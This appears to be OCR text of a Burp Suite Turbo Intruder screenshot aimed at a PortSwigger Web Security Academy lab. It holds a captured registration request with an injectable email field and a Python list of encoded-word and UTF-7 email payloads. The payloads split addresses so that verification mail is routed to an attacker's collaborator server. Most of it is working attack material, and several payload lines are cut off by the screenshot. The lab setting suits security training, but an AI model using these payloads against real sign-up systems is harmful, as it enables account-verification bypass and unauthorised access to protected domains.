 1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /register HTTP/1.1
2 Host: 0a6700830480dd0c80defd4d000f0054.w
3 Cookie: session=Wc6M4Mv9hJNhuXVYwdPmxxpb
4 Content-Length: 145
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromi
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a6700830480dd0c80defd4d
11 Content-Type: application/x-www-form-url
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,applicat
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a6700830480dd0c80defd4
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=uaUB7wUaiEgIU6FYESbCHNXeffhdOl1A&us
Turbo Intruder - 0a6700830480dd0c80defd4d000f0054.web-security-academy.net
Pretty Raw Hex
\n
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a6700830480dd0c80defd4d000f0054.web-security-academy.net/register
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=uaUB7wUaiEgIU6FYESbCHNXeffhdOl1A&username=1&email=%s&password=1
Search 0 highlights
Last code used Choose scripts dir Save
1 import base64
2 import urllib
3
4 REQUEST_SLEEP = 1
5 COLLAB_SLEEP = 10
6
7
8 payloads = ["=?x?q?$collab1=40$collabServer=3e=00?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=01?=foo@$validServer", "=?x?q?$collab1=40$collabSer
9 "=?x?q?$collab1=40$collabServer=3e=03?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=04?=foo@$validServer", "=?x?q?$collab1=40$collabSer
10 "=?x?q?$collab1=40$collabServer=3e=07?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=08?=foo@$validServer", "=?x?q?$collab1=40$collabSer
11 "=?x?q?$collab1=40$collabServer=3e=0f?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=10?=foo@$validServer", "=?x?q?$collab1=40$collabSer
12 "=?x?q?$collab1=40$collabServer=3e=13?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=15?=foo@$validServer", "=?x?q?$collab1=40$collabSer
13 "=?x?q?$collab1=40$collabServer=3e=17?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=19?=foo@$validServer", "=?x?q?$collab1=40$collabSer
14 "=?x?q?$collab1=40$collabServer=3e=1b?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=1c?=foo@$validServer", "=?x?q?$collab1=40$collabSer
15 "=?x?q?$collab1=40$collabServer=3e=1f?=foo@$validServer","=?x?q?$collab1=40$collabServer=3e=20?=foo@$validServer", "=?x?q?$collab1=40$collabSer
16 "=?utf-7?q?$collab1&AEA-$collabServer&ACw-?=foo@$validServer","=?utf-7?q?$collab1&AEA-$collabServer&ACw=/xyz!-?=foo@$validServer",
17 "=?utf-7?q?$collab1=26AEA-$collabServer=26ACw-?=foo@$validServer","$collab1=?utf-7?b?JkFFQS0?=$collabServer=?utf-7?b?JkFDdy0?=foo@$validServer"
18 "=?utf-7?q?$collab1&AEA-$collabServer&ACA-?=foo@$validServer","=?utf-7?q?$collab1&AEA-$collabServer&ACA=/xyz!-?=foo@$validServer",
19 "=?utf-7?q?$collab1=26AEA-$collabServer=26ACA-?=foo@$validServer","$collab1=?utf-7?b?JkFFQS0?=$collabServer=?utf-7?b?JkFDdy0?=foo@$validServer"
20 ]
Attack